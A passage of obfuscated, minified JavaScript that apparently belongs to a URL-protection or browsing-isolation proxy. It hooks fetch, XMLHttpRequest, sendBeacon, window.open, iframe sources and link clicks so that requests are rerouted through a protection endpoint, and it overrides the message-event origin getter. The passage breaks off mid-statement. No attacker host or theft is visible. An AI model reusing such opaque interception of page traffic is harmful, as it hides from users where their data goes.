Cy=(Ff,FN,FS)=>{const qw=Wv;try{const Fi=CX(FN);if(Fi&&(!FS||qw(0xea6)===FS||qw(0xb85)===FS||FS[qw(0xef9)](qw(0x371))))return!0x0;if(FS){const FQ=Cu(Ff);if(!FQ)return!0x1;const FE=new URL((0x0,M0['EW'])(FS)?(0x0,M0['sH'])(FS)[qw(0x1ea)]:FS,FQ[qw(0x2d4)]);if(Fi&&FE[qw(0xe34)]===FQ[qw(0xe34)])return!0x0;try{if(qw(0xb85)===FN[qw(0x79b)][qw(0x2d4)])return!0x0;}catch(Fl){}}}catch(Fy){}return!0x1;},Cu=Ff=>{const qX=Wv;let FN=Ff;for(;;){try{const FS=FN[qX(0x79b)][qX(0x2d4)],Fi=new Ff[(qX(0xd5a))]((0x0,M0['EW'])(FS)?(0x0,M0['sH'])(FS)[qX(0x1ea)]:FS);if(qX(0x9ee)!==Fi[qX(0xe34)])return Fi;}catch(FQ){break;}if(FN===FN[qX(0x6c1)])break;FN=FN[qX(0x6c1)];}M4['A'][qX(0x89d)](qX(0x345),Ff);};function Cm(Ff,FN){const qf=Wv;return FN instanceof Ff[qf(0xacb)]&&FN[qf(0x404)]instanceof Ff[qf(0x340)];}function CJ(Ff,FN,FS){const qN=Wv;if(Cm(Ff,FS))throw new TypeError(qN(0xe72));if(FS instanceof Ff[qN(0xacb)]){const Fi=FS[qN(0x8d7)],{url:FQ,additionalHeaders:FE}=CT(Ff,0x0,new Ff[(qN(0xd5a))](FS[qN(0x8d7)]));return{'protectedInput':new Ff[(qN(0xacb))]((0x0,M0['Wq'])({'protectUrlContext':FN,'url':FQ[qN(0x2d4)],'baseUrl':M9['A'][qN(0xbf2)](Ff)[qN(0xa80)][qN(0xbf2)][qN(0x2cf)](Ff[qN(0xeee)]),'endpoint':M1['A'][qN(0xaba)]}),FS),'originalUrl':Fi,'additionalHeaders':FE};}if(FS instanceof Ff[qN(0xd5a)]){const Fl=FS[qN(0x2d4)],{additionalHeaders:Fy,url:Fu}=CT(Ff,0x0,FS),Fm=(0x0,M0['Wq'])({'protectUrlContext':FN,'url':Fu[qN(0x2d4)],'kind':M0['MN'][qN(0x860)],'baseUrl':M9['A'][qN(0xbf2)](Ff)[qN(0xa80)][qN(0xbf2)][qN(0x2cf)](Ff[qN(0xeee)]),'endpoint':M1['A'][qN(0xaba)]});return{'protectedInput':new Ff[(qN(0xd5a))](Fm),'originalUrl':Fl,'additionalHeaders':Fy};}if(qN(0xae0)==typeof FS){const FJ=FS,FT=M9['A'][qN(0xbf2)](Ff)[qN(0xa80)][qN(0xbf2)][qN(0x2cf)](Ff[qN(0xeee)]),{additionalHeaders:Fj,url:FV}=CT(Ff,0x0,(0x0,M0['Xz'])(FS,FT));return{'protectedInput':(0x0,M0['Wq'])({'protectUrlContext':FN,'url':FV[qN(0x2d4)],'kind':M0['MN'][qN(0x860)],'baseUrl':FT,'endpoint':M1['A'][qN(0xaba)]}),'originalUrl':FJ,'additionalHeaders':Fj};}return console[qN(0xd3a)](qN(0x995),FS,typeof FS),FS;}function CT(Ff,FN,FS){const qS=Wv,Fi={},FQ=new Ff[(qS(0xd5a))](FS);if((qS(0x6aa)===FQ[qS(0xbdd)]||qS(0xdbb)===FQ[qS(0xbdd)])&&qS(0xb14)===FQ[qS(0xc36)]){const FE=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x970));null!==FE&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x970)),Fi[qS(0x970)]=FE);const Fl=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x4a1));null!==Fl&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x4a1)),Fi[qS(0x4a1)]=Fl);const Fy=FQ[qS(0x2d4)][qS(0x5c7)],Fu=FQ[qS(0xd7f)][qS(0xbf2)](qS(0xe3a));Fy>=0x1388&&Fu&&Fu[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0xe3a)),Fi[qS(0xe3a)]=Fu);const Fm=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x32a));Fy>=0x1388&&Fm&&Fm[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x32a)),Fi[qS(0x32a)]=Fm);const FJ=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x393));Fy>=0x1388&&FJ&&FJ[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x393)),Fi[qS(0x393)]=FJ);const FT=FQ[qS(0xd7f)][qS(0xbf2)](qS(0xad2));Fy>=0x1388&&FT&&FT[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0xad2)),Fi[qS(0xad2)]=FT);const Fj=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x8ca));Fy>=0x1388&&Fj&&Fj[qS(0x5c7)]>=0x1f4&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x8ca)),Fi[qS(0x8ca)]=Fj);const FV=FQ[qS(0xd7f)][qS(0xbf2)](qS(0xed4));Fy>=0x1388&&FV&&FV[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0xed4)),Fi[qS(0xed4)]=FV);}if(FQ[qS(0xbdd)][qS(0x415)](qS(0xbcd))&&qS(0x686)===FQ[qS(0xc36)]){const Fp=FQ[qS(0xd7f)][qS(0xbf2)](qS(0xa7a));Fp&&Fp[qS(0x5c7)]>=0x3e8&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0xa7a)),Fi[qS(0xa7a)]=Fp);}if(qS(0x8e8)===FQ[qS(0xbdd)]&&qS(0xd4d)===FQ[qS(0xc36)]){const FA=FQ[qS(0xd7f)][qS(0xbf2)](qS(0x871));null!==FA&&(FQ[qS(0xd7f)][qS(0xc5a)](qS(0x871)),Fi[qS(0x871)]=FA);}return{'url':FQ,'additionalHeaders':Fi};}async function Cj(Ff,FN,FS){const qi=Wv,Fi=FS[qi(0x8d7)];if(!Cm(Ff,FS))throw new TypeError(qi(0xd37));let FQ='';const FE=new URL(FS[qi(0x8d7)]);if(qi(0x92b)===FE[qi(0xbdd)]||qi(0x900)===FE[qi(0xbdd)]&&qi(0xbb9)===FE[qi(0xc36)]&&'1'===FE[qi(0xd7f)][qi(0xbf2)](qi(0xed6))){const FT=await async function(Fj){const qQ=qi,FV=new DecompressionStream(qQ(0xed6)),Fp=Fj[qQ(0x2e7)](FV),FA=await new Response(Fp)[qQ(0x80e)]();return new TextDecoder()[qQ(0x43e)](new Uint8Array(FA));}(FS[qi(0x404)]);FQ=await async function(Fj){const qE=qi,FV=new TextEncoder()[qE(0x198)](Fj),Fp=new CompressionStream(qE(0xed6)),FA=Fp[qE(0x344)][qE(0xe43)]();return FA[qE(0xd02)](FV),FA[qE(0x5d6)](),await new Response(Fp[qE(0x180)])[qE(0x80e)]();}(FT);}else FQ=await async function(Fj){const ql=qi,FV=Fj[ql(0x863)](),Fp=new TextDecoder();let FA='';return async function FK(){const qy=ql,{done:v0,value:v1}=await FV[qy(0x2b6)]();return v0?FA:(FA+=Fp[qy(0x43e)](v1,{'stream':!0x0}),FK());}();}(FS[qi(0x404)]);const Fl=CT(Ff,0x0,new Ff[(qi(0xd5a))](FS[qi(0x8d7)])),Fy=Fl[qi(0x8d7)],Fu=Fl[qi(0x12a)],Fm=new Ff[(qi(0xacb))]((0x0,M0['Wq'])({'protectUrlContext':FN,'url':Fy[qi(0x2d4)],'baseUrl':M9['A'][qi(0xbf2)](Ff)[qi(0xa80)][qi(0xbf2)][qi(0x2cf)](Ff[qi(0xeee)]),'endpoint':M1['A'][qi(0xaba)]}),{'method':FS[qi(0xd89)],'browsingTopics':!!isSecureContext,'body':FQ,'cache':FS[qi(0xf49)],'credentials':FS[qi(0xa46)],'headers':FS[qi(0x9b0)],'integrity':FS[qi(0xf05)],'keepalive':FS[qi(0xce6)],'mode':FS[qi(0xec8)],'redirect':FS[qi(0x893)],'referrer':FS[qi(0xe7f)],'referrerPolicy':FS[qi(0x7ae)],'signal':FS[qi(0x186)]}),FJ=new Ff[(qi(0xd5a))](Fi);if([qi(0xd43),qi(0xc54),qi(0x2da),qi(0xe94)][qi(0x7e5)](FJ[qi(0xbdd)]))throw new Error(qi(0x243));return{'protectedInput':Fm,'originalUrl':Fi,'additionalHeaders':Fu};}function CV(Ff,FN,FS){const qu=Wv;if(FN){const Fi=qu(0x9b0)in FN?new Headers(FN[qu(0x9b0)]):Ff instanceof Request?new Headers(Ff[qu(0x9b0)]):new Headers();for(const [FQ,FE]of Object[qu(0xd9f)](FS))Fi[qu(0x9ed)](qu(0x561)[qu(0xf73)](FQ),Cr(FE));FN[qu(0x9b0)]=Fi;}else{const Fl=new Headers(Ff instanceof Request?Ff[qu(0x9b0)]:{});for(const [Fy,Fu]of Object[qu(0xd9f)](FS))Fl[qu(0x9ed)](qu(0x561)[qu(0xf73)](Fy),Cr(Fu));FN={'headers':Fl};}return FN;}var Cp=F(0x1fc3);async function CA(Ff,FN,FS,Fi){const qm=Wv,FQ=Array[qm(0x78d)](Ff[qm(0xeee)][qm(0xf79)])[qm(0xd0c)](FE=>!Fi[qm(0x7e5)](FE))[qm(0xd0c)](FE=>!(0x0,M0['EW'])(M9['A'][qm(0xbf2)](Ff)[qm(0x88d)][qm(0xbf2)][qm(0x33f)](FE)));Fi[qm(0x5e0)](...FQ);for(const FE of FQ){const Fl=M9['A'][qm(0xbf2)](Ff)[qm(0x88d)][qm(0xbf2)][qm(0x33f)](FE);(0x0,M8['pI'])(FS,Fl)&&await(0x0,Cp['A1'])(Ff,FN,Fl)&&((0x0,Cp['VL'])(Ff,FN,Fl),(0x0,Cp['AG'])(Ff,FN,FE));}}function CK(Ff,FN,FS){const Fi=[];return()=>{const qJ=a2C;CA(Ff,FN,FS,Fi);const FQ=[...FS[qJ(0x4ac)][qJ(0xf92)](Fl=>qJ(0x9c5)[qJ(0xf73)](Fl,qJ(0x7bb))[qJ(0xf73)](Fl,'\x22]')),...FS[qJ(0x827)][qJ(0xf92)](Fl=>'#'[qJ(0xf73)](CSS[qJ(0x828)](Fl),',.')[qJ(0xf73)](CSS[qJ(0x828)](Fl))),...FS[qJ(0xe5b)][qJ(0xf92)](Fl=>'['[qJ(0xf73)](Fl,']')),...FS[qJ(0xa77)][qJ(0xf92)](Fl=>Fl[qJ(0x521)][qJ(0xf92)](Fy=>'['[qJ(0xf73)](Fl[qJ(0xc98)],'=\x22')[qJ(0xf73)](Fy,'\x22]')))[qJ(0xf6c)](),...FS[qJ(0x578)][qJ(0xf92)](Fl=>''[qJ(0xf73)](Fl))][qJ(0x8b8)](',');for(const Fl of Array[qJ(0x78d)](M9['A'][qJ(0xbf2)](Ff)[qJ(0x6cf)][qJ(0x33f)](Ff[qJ(0xeee)],FQ)))(0x0,Cp['M5'])(FN,FS,Fl);for(const Fy of Array[qJ(0x78d)](Ff[qJ(0xeee)][qJ(0xd75)]))try{var FE;if(Fy[qJ(0xb4d)]===Fy[qJ(0x357)][qJ(0x5c7)])continue;if(Fy[qJ(0xb4d)]=Fy[qJ(0x357)][qJ(0x5c7)],qJ(0x852)===Fy[qJ(0x492)][qJ(0xf1f)])continue;if(null!==(FE=Fy[qJ(0xb47)])&&void 0x0!==FE&&null!==(FE=FE['id'])&&void 0x0!==FE&&FE[qJ(0x7e5)](qJ(0x276)))continue;(0x0,Cp['VE'])(FN,FS,Fy[qJ(0x357)]);}catch(Fu){(0x0,Cp['vR'])(FN,Ff,Fy);}};}var F0=F(0xcc4);function F1(Ff){const qT=Wv;try{const FN=new URL(Ff),FS=new URL(M1['A'][qT(0xaba)])[qT(0xbdd)];return FN[qT(0xbdd)][qT(0x415)](FS);}catch{return!0x1;}}function F2(Ff,FN,FS,Fi){const qj=Wv;let FQ=arguments[qj(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const FE=FN+'_'+FS;if(function(Fl,Fy){var Fu;return!(null===(Fu=function(Fm){const FJ=function(FT){const qV=a2C;return qV(0x8e4)+(0x0,F0['t'])(FT[qV(0x79b)][qV(0xbdd)]+qV(0xde7));}(Fm);return Fm[FJ]||(Fm[FJ]={}),Fm[FJ];}(Fl))||void 0x0===Fu||!Fu[Fy]);}(Ff,FE)){const Fl=function(Fy){const Fu=function(Fm){const qp=a2C;return qp(0x8e4)+(0x0,F0['t'])(Fm[qp(0x79b)][qp(0xbdd)]+qp(0x70a));}(Fy);return Fy[Fu]||(Fy[Fu]={}),Fy[Fu];}(Ff);Fl[FE]||(Fl[FE]=function(Fy){const qA=qj;for(var Fu=arguments[qA(0x5c7)],Fm=new Array(Fu>0x1?Fu-0x1:0x0),FJ=0x1;FJ<Fu;FJ++)Fm[FJ-0x1]=arguments[FJ];if(FQ&&!FQ[qA(0x33f)](this,...Fm))return Fy[qA(0x33f)](this,...Fm);try{return Fi[qA(0x33f)](this,Fy,...Fm);}catch(FT){return M4['A'][qA(0xe09)](qA(0xc8a)+FN+'.'+FS,FT[qA(0x661)],...Fm),Fy[qA(0x33f)](this,...Fm);}});}else Ci(Ff,FN,FS,function(){const qK=qj,Fy=M9['A'][qK(0xbf2)](Ff)[FE];for(var Fu=arguments[qK(0x5c7)],Fm=new Array(Fu),FJ=0x0;FJ<Fu;FJ++)Fm[FJ]=arguments[FJ];return Fi[qK(0x33f)](this,Fy,...Fm);},FQ);}function F3(Ff,FN,FS,Fi){const h0=Wv;if(FN[h0(0xf3f)]||FN[h0(0xcdb)])return;FN[h0(0xf3f)]=!0x0,M9['A'][h0(0xdd5)](FN),(function(){const h1=h0;let Fl=arguments[h1(0x5c7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Fy=h1(0x31b);if(M9['A'][h1(0xbf2)](window)[h1(0xe26)][h1(0x33f)](window[h1(0xeee)][h1(0xa98)],h1(0x467)[h1(0xf73)](Fy,'\x22]')))return;const Fu=window[h1(0xeee)][h1(0xc8e)](h1(0xdce));M9['A'][h1(0xbf2)](window)[h1(0xb9e)][h1(0x33f)](Fu,h1(0x700),Fy),M9['A'][h1(0xbf2)](window)[h1(0x65a)][h1(0x33f)](window[h1(0xeee)][h1(0xa98)],Fu),M9['A'][h1(0xbf2)](window)[h1(0xadd)][h1(0x33f)](window,h1(0x661),Fm=>{const h2=h1;switch(Fm[h2(0x22f)][h2(0x98a)]){case h2(0x38d):if(h2(0x4c7)===Fm[h2(0x22f)][h2(0x700)])return setTimeout(()=>{const h3=h2;var FJ;return null===(FJ=Fl[h3(0xe16)])||void 0x0===FJ?void 0x0:FJ[h3(0x33f)](Fl);},0x0),Fl[h2(0x408)]&&setTimeout(()=>{const h5=h2;var FJ;const FT=function(Fj){const h4=a2C,FV=[];let Fp=Fj;for(;Fp!==window[h4(0x42e)];){try{FV[h4(0x5e0)](Fp[h4(0x700)]);}catch(FA){}Fp=Fp[h4(0x6c1)];}return FV;}(Fm[h5(0x7eb)]);Fm[h5(0x22f)][h5(0x22f)][h5(0x700)]&&FT[h5(0x5e0)](Fm[h5(0x22f)][h5(0x22f)][h5(0x700)]),null===(FJ=Fl[h5(0x408)])||void 0x0===FJ||FJ[h5(0x33f)](Fl,function(Fj){const h6=h5,FV=window[h6(0x7d9)][h6(0x602)]()[h6(0xf61)]()[h6(0xf92)](Fp=>(Fp[h6(0x8a4)]||Fp[h6(0x13b)])())[h6(0xd0c)](Fp=>Fj[h6(0xf18)](FA=>FA[h6(0x7e5)](Fp)));return FV[h6(0x5c7)]<=0x1?FV[0x0]:FV[h6(0x5a8)]((Fp,FA)=>FA[h6(0x5c7)]-Fp[h6(0x5c7)])[0x0];}(FT));},0x0),C8(Fm[h2(0x22f)][h2(0x22f)]);break;case h2(0x7b1):if(h2(0x843)===Fm[h2(0x22f)][h2(0x700)])return C9(Fm[h2(0x22f)][h2(0x22f)]);}});}({'onClickAutoRecovery':Fl=>{const h8=h0;!function(Fy,Fu,Fm){const h7=a2C;MQ(Fy,h7(0x91b),(arguments[h7(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[h7(0x9ed)](h7(0xe67),Fu)[h7(0x9ed)](h7(0x123),Fm)[h7(0x9ed)](h7(0xe47),new URL(location[h7(0x2d4)])[h7(0xe47)]));}(Ff,Fl||h8(0x26b),'');}})),FN[h0(0xeee)][h0(0x996)](h0(0x4c7),Fl=>{const h9=h0;if(Fl[h9(0xe7d)])return;let Fy=Fl[h9(0x1c7)];for(;Fy instanceof FN[h9(0x9ad)]&&'a'!==(null===(Fu=Fy)||void 0x0===Fu||null===(Fu=Fu[h9(0x578)])||void 0x0===Fu?void 0x0:Fu[h9(0x207)]());){var Fu;Fy=Fy[h9(0xede)];}if(Fy){var Fm;let FJ=M9['A'][h9(0xbf2)](FN)[h9(0x71b)][h9(0x33f)](Fy,h9(0x2d4));if(h9(0xae0)!=typeof FJ||FJ[h9(0xef9)](h9(0x371)))return;const FT=null===(Fm=Cu(FN))||void 0x0===Fm?void 0x0:Fm[h9(0xe34)];if(!(0x0,M0['EW'])(FJ))return;const Fj=(0x0,M0['sH'])(FJ)[h9(0x1ea)];FJ=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fj,'kind':M0['MN'][h9(0xf70)],'baseUrl':M9['A'][h9(0xbf2)](FN)[h9(0xa80)][h9(0xbf2)][h9(0x2cf)](FN[h9(0xeee)]),'endpoint':M1['A'][h9(0xaba)],'extra':{'sourceFrameOrigin':FT}});let FV=M9['A'][h9(0xbf2)](FN)[h9(0x71b)][h9(0x33f)](Fy,h9(0x9fb));FV=Cc(Ff,FV,M9['A'][h9(0xbf2)](FN)[h9(0xa80)][h9(0xbf2)][h9(0x2cf)](FN[h9(0xeee)])),Fl[h9(0xdbd)]();let Fp=FN;for(;My(Fp,h9(0x38d),h9(0x4c7),{'url':FJ,'windowFeatures':FV?h9(0x79a)[h9(0xf73)](FV):void 0x0,'name':FN[h9(0x700)]}),Fp!==FN[h9(0x42e)];)Fp=Fp[h9(0x6c1)][h9(0x29e)];}}),F2(FN,h0(0x43d),h0(0xe0e),async function(Fl,Fy,Fu){const hM=h0,{protectedInput:Fm,additionalHeaders:FJ}=Cm(FN,Fy)?await Cj(FN,Ff,Fy):CJ(FN,Ff,Fy);Fu=CV(Fm,Fu,FJ);for(var FT=arguments[hM(0x5c7)],Fj=new Array(FT>0x3?FT-0x3:0x0),FV=0x3;FV<FT;FV++)Fj[FV-0x3]=arguments[FV];return Fl[hM(0x33f)](this,Fm,Fu,...Fj);},function(Fl){const hC=h0;return Fl instanceof FN[hC(0xacb)]?(0x0,M8['pI'])(FS,Fl[hC(0x8d7)]):(0x0,M8['pI'])(FS,Fl);}),F2(FN,h0(0x351),h0(0x5b4),function(Fl,Fy,Fu){const hF=h0;for(var Fm=arguments[hF(0x5c7)],FJ=new Array(Fm>0x3?Fm-0x3:0x0),FT=0x3;FT<Fm;FT++)FJ[FT-0x3]=arguments[FT];if(!(0x0,M8['pI'])(FS,Fu))return Fl[hF(0x33f)](this,Fy,Fu,...FJ);const Fj=M9['A'][hF(0xbf2)](FN)[hF(0xa80)][hF(0xbf2)][hF(0x2cf)](FN[hF(0xeee)]),{additionalHeaders:FV,url:Fp}=CT(FN,0x0,hF(0xae0)==typeof Fu?(0x0,M0['Xz'])(Fu,Fj):Fu);Fu=hF(0xae0)==typeof Fu?Fp[hF(0x2d4)]:Fp;const FA=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fu,'kind':M0['MN'][hF(0x860)],'baseUrl':M9['A'][hF(0xbf2)](FN)[hF(0xa80)][hF(0xbf2)][hF(0x2cf)](FN[hF(0xeee)]),'endpoint':M1['A'][hF(0xaba)]}),FK=Fl[hF(0x33f)](this,Fy,FA,...FJ);for(const [v0,v1]of Object[hF(0xd9f)](FV))this[hF(0xdd4)](hF(0x561)[hF(0xf73)](v0),Cr(v1));return FK;}),CQ(FN,h0(0x351),h0(0xa5b),{'get':function(){const hv=h0;for(var Fl,Fy=arguments[hv(0x5c7)],Fu=new Array(Fy),Fm=0x0;Fm<Fy;Fm++)Fu[Fm]=arguments[Fm];const FJ=(null===(Fl=this[hv(0xa95)])||void 0x0===Fl?void 0x0:Fl[hv(0xa5b)])||M9['A'][hv(0xbf2)](FN)[hv(0xb65)][hv(0xbf2)][hv(0x33f)](this,...Fu);return FJ&&(0x0,M0['EW'])(FJ)?(0x0,M0['sH'])(FJ)[hv(0x1ea)]:FJ;}}),Ci(FN,h0(0xf64),h0(0xa15),function(Fl,Fy){const hd=h0;return Fl=(0x0,M0['EW'])(Fl)?Fl:(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hd(0x860)],'baseUrl':M9['A'][hd(0xbf2)](FN)[hd(0xa80)][hd(0xbf2)][hd(0x2cf)](FN[hd(0xeee)]),'endpoint':M1['A'][hd(0xaba)]}),M9['A'][hd(0xbf2)](FN)[hd(0xa30)][hd(0x33f)](FN,Fl,{'method':hd(0x688),'keepalive':!0x0,'body':Fy,'mode':hd(0xe3e)}),!0x0;},function(Fl){const hO=h0;return arguments[hO(0x5c7)]>0x0&&(0x0,M8['pI'])(FS,Fl);}),Ci(FN,h0(0x43d),h0(0x5b4),function(Fl,Fy,Fu){const ht=h0;if(Fu){const FT=Fu[ht(0x459)](',')[ht(0xf92)](Fj=>{const he=ht;if(Fj[he(0x7e5)](he(0x79a))){const FV=Fj[he(0x459)]('=')[0x1];return he(0x79a)[he(0xf73)](Cc(Ff,FV,M9['A'][he(0xbf2)](FN)[he(0xa80)][he(0xbf2)][he(0x2cf)](FN[he(0xeee)])));}return Fj;});Fu=FT[ht(0x8b8)](',');}if([ht(0xb85)][ht(0x7e5)](Fl)){const Fj=M9['A'][ht(0xbf2)](FN)[ht(0x10c)][ht(0x33f)](this,Fl,Fy,Fu);return new Proxy(Fj,{'get':function(FV,Fp){const hb=ht;return hb(0x79b)===Fp?new Proxy(FV[hb(0x79b)],{'set':function(FA,FK,v0){const ha=hb;if(ha(0x2d4)===FK){const v1=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':v0,'kind':M0['MN'][ha(0xf70)],'baseUrl':M9['A'][ha(0xbf2)](FN)[ha(0xa80)][ha(0xbf2)][ha(0x2cf)](FN[ha(0xeee)]),'endpoint':M1['A'][ha(0xaba)]});return Mj(FN,Fj,v1,Fu),FA[FK]=v1;}return FA[FK]=v0;}}):FV[Fp];}});}var Fm;Fl&&ht(0xae0)==typeof Fl&&(Fl=(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][ht(0xf70)],'baseUrl':M9['A'][ht(0xbf2)](FN)[ht(0xa80)][ht(0xbf2)][ht(0x2cf)](FN[ht(0xeee)]),'endpoint':M1['A'][ht(0xaba)],'extra':{'sourceFrameOrigin':null===(Fm=Cu(FN))||void 0x0===Fm?void 0x0:Fm[ht(0xe34)]}}));let FJ=FN;for(;My(FJ,ht(0x38d),ht(0x4c7),{'url':Fl,'target':Fy,'windowFeatures':Fu,'name':FN[ht(0x700)]}),FJ!==FN[ht(0x42e)];)FJ=FJ[ht(0x6c1)][ht(0x29e)];return FN;},function(Fl,Fy,Fu){return(0x0,M8['pI'])(FS,Fl);}),CQ(FN,h0(0xa4c),h0(0x8d7),{'get':function(){const hU=h0;for(var Fl=arguments[hU(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];const Fm=M9['A'][hU(0xbf2)](FN)[hU(0x63d)][hU(0xbf2)][hU(0x33f)](this,...Fy);return(0x0,M0['EW'])(Fm)?(0x0,M0['sH'])(Fm)[hU(0x1ea)]:Fm;}});const FQ=!(null==Fi||!Fi[h0(0x7f7)]);function FE(){const hH=h0;if(this instanceof FN[hH(0xce0)]){const Fl=M9['A'][hH(0xbf2)](FN)[hH(0x71b)][hH(0x33f)](this,hH(0xc78));if(null!=Fl&&Fl[hH(0xef9)](hH(0x797)))return!0x1;if(hH(0x5ed)===M9['A'][hH(0xbf2)](FN)[hH(0x71b)][hH(0x33f)](this,hH(0xcaa)))return!0x0;}return((Fy,Fu,Fm)=>{const hI=hH;if(Fu instanceof Fy[hI(0x4b9)]){const FJ=M9['A'][hI(0xbf2)](Fy)[hI(0xd22)][hI(0xbf2)][hI(0x33f)](Fu);if((0x0,Mv['_'])(FJ)||(0x0,M8['Bo'])(Fm,FJ))return!0x0;for(const FT of M9['A'][hI(0xbf2)](Fy)[hI(0xba3)][hI(0xbf2)][hI(0x33f)](Fu))if((0x0,Mv['_'])(FT)||(0x0,M8['Bo'])(Fm,FT))return!0x0;}return!0x1;})(FN,this,FS);}FQ&&Ci(FN,h0(0x418),h0(0x996),function(Fl,Fy,Fu){const hs=h0,Fm=M9['A'][hs(0xbf2)](FN)[hs(0xadd)][hs(0x33f)](this,Fl,Fy,Fu);try{var FJ;const FT=hs(0xae0)==typeof Fl&&hs(0x58f)===Fl[hs(0x207)](),Fj=hs(0x32c)!==(null===(FJ=FN[hs(0xeee)])||void 0x0===FJ?void 0x0:FJ[hs(0x400)]),FV=this===FN[hs(0xeee)]||this===FN;if(FT&&Fj&&FV){const Fp=()=>{const hc=hs;try{const FA=new FN[(hc(0x870))](hc(0x484));Fy&&hc(0xf8b)==typeof Fy&&hc(0x782)==typeof Fy[hc(0x153)]?Fy[hc(0x153)][hc(0x33f)](Fy,FA):hc(0x782)==typeof Fy&&Fy[hc(0x33f)](this,FA);}catch(FK){}};FN[hs(0xa23)](Fp,0x0);}}catch(FA){}return Fm;},function(Fl){const hD=h0;return!0x0===FQ&&hD(0xae0)==typeof Fl&&hD(0x58f)===Fl[hD(0x207)]();}),FN[h0(0x95a)]=new FN[(h0(0xac3))](FN[h0(0x79b)],{'get':function(Fl,Fy){const hx=h0;return FN[hx(0x79b)][Fy];},'set':function(Fl,Fy,Fu){const hk=h0;return FN[hk(0x79b)][Fy]=Fu,!0x0;}}),CQ(FN,h0(0xce0),h0(0xc78),{'get':function(){const hW=h0;for(var Fl=arguments[hW(0x5c7)],Fy=new Array(Fl),Fu=0x0;Fu<Fl;Fu++)Fy[Fu]=arguments[Fu];let Fm=M9['A'][hW(0xbf2)](FN)[hW(0xd18)][hW(0xbf2)][hW(0x33f)](this,...Fy);if((0x0,M0['EW'])(Fm)){const FJ=(0x0,M0['sH'])(Fm)[hW(0x1ea)];Fm=F1(FJ)?Fm:FJ;}return Fm;},'set':function(Fl){const hG=h0;for(var Fy=arguments[hG(0x5c7)],Fu=new Array(Fy>0x1?Fy-0x1:0x0),Fm=0x1;Fm<Fy;Fm++)Fu[Fm-0x1]=arguments[Fm];return Fl?Fl[hG(0xef9)](hG(0x305))?(Fl=Cg(Fl,Ff,FN),M9['A'][hG(0xbf2)](FN)[hG(0xd18)][hG(0x9ed)][hG(0x33f)](this,Fl,...Fu)):(0x0,M0['EW'])(Fl)&&F1((0x0,M0['sH'])(Fl)[hG(0x1ea)])?M9['A'][hG(0xbf2)](FN)[hG(0xd18)][hG(0x9ed)][hG(0x33f)](this,Fl,...Fu):M9['A'][hG(0xbf2)](FN)[hG(0xd18)][hG(0x9ed)][hG(0x33f)](this,(0x0,M0['Wq'])({'protectUrlContext':Ff,'url':Fl,'kind':M0['MN'][hG(0x320)],'baseUrl':M9['A'][hG(0xbf2)](FN)[hG(0xa80)][hG(0xbf2)][hG(0x2cf)](FN[hG(0xeee)]),'endpoint':M1['A'][hG(0xaba)]}),...Fu):M9['A'][hG(0xbf2)](FN)[hG(0xd18)][hG(0x9ed)][hG(0x33f)](this,Fl,...Fu);}},function(Fl){return null==Fl||''===Fl||(0x0,M8['pI'])(FS,Fl);}),CQ(FN,h0(0x97c),h0(0xe34),{'get':function(){const ho=h0;if(ho(0xb82)===this[ho(0x22f)])return ho(0xccb);if(this[ho(0x22f)][ho(0x700)]&&ho(0xae0)==typeof this[ho(0x22f)][ho(0x700)]&&this[ho(0x22f)][ho(0x700)][ho(0xef9)](ho(0x7d5)))return window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xa75))?ho(0x109):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x809))?ho(0x826):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x7a6))?ho(0xee3):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x82c))?ho(0x6ad):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x4d7))?ho(0xa6c):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x908))?ho(0x984):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x278))?ho(0xd90):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xdd1))?ho(0x378):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xafc))?ho(0x372):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x694))?ho(0x8e6):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xd17))?ho(0x401):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xbd5))?ho(0xa69):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xf44))?ho(0xa4a):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0x975))?ho(0x7dc):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xa1e))?ho(0xb58):window[ho(0x79b)][ho(0xe34)][ho(0x415)](ho(0xb29))?ho(0x1a3):ho(0xab7);if(ho(0xae0)==typeof this[ho(0x22f)]&&this[ho(0x22f)][ho(0xef9)](ho(0xf88)))return ho(0x68e);if(this[ho(0x22f)]&&ho(0xae0)==typeof 